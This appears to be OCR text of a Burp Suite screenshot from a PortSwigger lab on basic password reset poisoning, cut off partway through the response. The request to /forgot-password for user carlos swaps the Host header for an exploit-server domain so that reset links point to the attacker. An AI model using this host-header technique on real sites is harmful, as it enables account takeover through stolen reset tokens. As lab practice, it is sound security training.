 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel < > Target: https://0a0a002303
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: exploit-0ab7000d03b33a0c958a097f0168006f.exploit-server.net
3 Cookie: session=MQElzNGy8yOd0OYc2SofkbsblpTFutPc; _lab=
46%7cMCwCFHBebPVCt1s9KlOBj1Euq1TWorKfAhRl4oEW%2f%2fYnxBmmv2jL6gSFcpjo8aKtHBUucmFtsz
W%2bRXhcCx%2bOo5dRjIBQ9ukApMfX6KPGqHo1CV69Y5g4tk6SgcO7aVxTwk2Vgnf29fn%2fi1l2InCzyiP
jKDh4On5nO1jJSHWRL3PNnqA%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: https://0a0a002303593a5695750af50043009d.web-security-academy.net
11 Referer:
https://0a0a002303593a5695750af50043009d.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=vxyKxkuholp5gB4MXCHMKA8Mohb5NvO1&username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2864
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=styles
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Basic password reset poisoning
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic password reset poisoning
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_bl
href='
https://exploit-0ab7000d03b33a0c958a097f0168006
oit-server.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/host-heade
oiting/password-reset-poisoning/lab-host-header
-password-reset-poisoning'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbs
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
Search 0